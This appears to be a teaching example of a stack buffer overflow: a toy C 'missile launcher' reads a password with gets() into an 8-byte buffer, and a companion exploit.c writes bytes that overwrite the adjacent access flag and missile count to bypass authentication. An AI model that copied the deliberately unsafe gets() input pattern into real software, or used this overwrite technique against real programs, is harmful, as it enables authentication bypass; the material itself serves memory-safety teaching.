 void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
launch.c
int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 42;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
exploit.c
 